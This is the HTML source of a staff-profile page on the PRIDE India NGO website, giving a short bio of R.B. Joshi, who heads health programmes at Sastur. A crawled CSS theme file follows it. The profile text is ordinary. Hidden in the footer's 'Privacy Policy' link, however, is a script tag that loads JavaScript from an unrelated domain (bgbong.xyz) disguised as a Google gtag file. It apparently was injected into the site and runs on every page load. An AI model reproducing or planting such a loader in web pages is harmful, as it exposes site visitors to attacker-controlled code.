<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Mr. R.B. Joshi&lt;small&gt;Senior Programme Manager&lt;/small&gt;</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li><a href="https://www.prideindia.org/category/trustees-team/">Trustees/Team</a>  <a href="https://www.prideindia.org/category/trustees-team/sparsh-hospital-team/">Marathwada Regional Office</a>  </li><li class="active">Mr. R.B. Joshi<small>Senior Programme Manager</small></li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-1037 post type-post status-publish format-standard has-post-thumbnail hentry category-sparsh-hospital-team category-trustees-team blog-details anim-section animate">

           <figure>

                <img width="512" height="512" src="https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy.jpg 512w, https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy-150x150.jpg 150w, https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy-300x300.jpg 300w, https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy-250x250.jpg 250w, https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy-180x180.jpg 180w, https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy-64x65.jpg 64w, https://www.prideindia.org/wp-content/uploads/2017/03/Joshiji-copy-98x98.jpg 98w" sizes="(max-width: 512px) 100vw, 512px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/mr-r-b-joshisenior-programme-manager/ ">Mr. R.B. Joshi<small>Senior Programme Manager</small></a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/trustees-team/sparsh-hospital-team/" rel="category tag">Marathwada Regional Office</a> , <a href="https://www.prideindia.org/category/trustees-team/" rel="category tag">Trustees/Team</a>            </li>
            <li>
                <a href="https://www.prideindia.org/mr-r-b-joshisenior-programme-manager/#respond">0 : comment</a>
            </li>
        </ul>
        


                <p>Having worked with PRIDE for over 23 years, Mr. Joshi has spearheaded many projects along with our Founder Mrs. Vipula Kadri. At present he heads the Health Programmes at Sastur including the SPARSH hospital and the Outreach Programmes and has been instrumental in strengthening the programme. His passion and dedication towards the organization is undoubtedly the driving force behind the success of the one of a kind healthcare model of PRIDE India- SPARSH Rural hospital.</p>

            </div>

        </div>

    </article>

                    </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768804091" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"85b4db8c8a","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/vc.css
body_size: 15113
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
    margin-bottom: 36px !important;
    text-align: center;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
    display: table;
    width: 100%;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px !important;

}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 36px !important;
}


.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
    display:table;
    width: 100%;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
